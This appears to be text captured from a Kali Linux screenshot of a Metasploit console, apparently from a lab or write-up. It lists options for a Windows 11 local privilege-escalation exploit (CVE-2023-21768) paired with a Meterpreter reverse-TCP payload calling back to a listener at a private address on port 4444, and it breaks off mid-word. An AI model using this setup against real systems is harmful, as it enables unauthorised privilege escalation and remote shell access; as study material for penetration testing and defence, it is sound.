 msf6 exploit(windows/local/cve_2023_21768_afd_lpe) > show options
Module options (exploit/windows/local/cve_2023_21768_afd_lpe):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.128.115 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 11 22H2 x64
KALI LINU